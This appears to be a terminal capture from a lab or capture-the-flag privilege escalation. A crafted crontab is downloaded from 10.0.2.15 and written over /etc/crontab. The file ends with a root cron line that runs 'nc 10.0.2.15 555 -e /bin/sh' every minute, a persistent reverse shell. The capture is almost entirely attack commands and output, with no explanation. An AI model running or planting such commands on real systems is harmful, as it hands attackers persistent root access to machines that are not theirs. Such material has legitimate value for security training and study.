 hping3> wget http://10.0.2.15/crontab -O /etc/crontab
wget http://10.0.2.15/crontab -O /etc/crontab
--2022-08-17 10:50:37--  http://10.0.2.15/crontab
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1085 (1.1K) [application/octet-stream]
Saving to: '/etc/crontab'

/etc/crontab        100%[===================>]   1.06K  --.-KB/s    in 0s

2022-08-17 10:50:37 (467 MB/s) - '/etc/crontab' saved [1085/1085]

hping3> cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/1 * * * * root nc 10.0.2.15 555 -e /bin/sh